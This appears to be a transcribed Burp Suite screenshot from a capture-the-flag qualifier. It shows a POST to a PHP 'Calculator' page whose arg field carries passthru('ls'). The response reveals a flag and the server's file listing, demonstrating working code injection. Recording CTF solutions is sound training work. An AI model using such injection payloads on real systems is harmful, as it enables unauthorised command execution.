 1 2 3 4 16:34
Burp Suite Professional v2022.8.2 - Temporary Project - licensed to Mark Uche
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < > Target: http://qualif.hackerlab.bj:10543 HTTP/1
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: qualif.hackerlab.bj:10543
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 38
9 Origin: http://qualif.hackerlab.bj:10543
10 DNT: 1
11 Connection: close
12 Referer: http://qualif.hackerlab.bj:10543/
13 Cookie: session=883d1502-b6ca-40fd-bf1d-d0e2a531bfb7.WlAlpjTh3jOQAkwZtyP8RlvXbEE
14 Upgrade-Insecure-Requests: 1
15
16 arg=passthru('ls')&submit=Submit+Query
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 07 Aug 2023 15:34:25 GMT
3 Server: Apache/2.4.57 (Debian)
4 X-Powered-By: PHP/8.1.21
5 Vary: Accept-Encoding
6 Content-Length: 1072
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 FLAG_07314077310473014032840914317407104318403173014717430
11 flag.txt
12 index.php
13 layout.php
14 source.php
15 <html>
16 <head>
17 <script src="https://cdn.tailwindcss.com">
</script>
18 <style>
19 @importurl(
'https://fonts.googleapis.com/css2?family=Dawning+of+a+New+Day&family=Poppins:ital,wght@0,
100;0,200;1,100;1,200&display=swap');
20 *{
21 font-family:'Poppins';
22 }
23 </style>
24 </head>
25 <body class="flex justify-center items-center h-screen flex-col">
26 <h1 class="text-2xl font-semibold flex flex-col text-center ">
<a href="source.php" class='text-sm text-blue-400'>
View Source code
</a>
<br>
Calculator
</h1>
27
28 <div class="text-center text-2xl">
29 </div>
30 <form method="POST">
31 <input type="text" name="arg" placeholder="Ex: 14 + 14" class="my-4 outline-none
bg-gray-100 py-2 px-2" />
32 <input type="submit" name='submit' class="block w-full bg-blue-600/[.6] text-white py-2
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 1
Request Headers 13
Response Headers 7
Done 1,290 bytes | 186 millis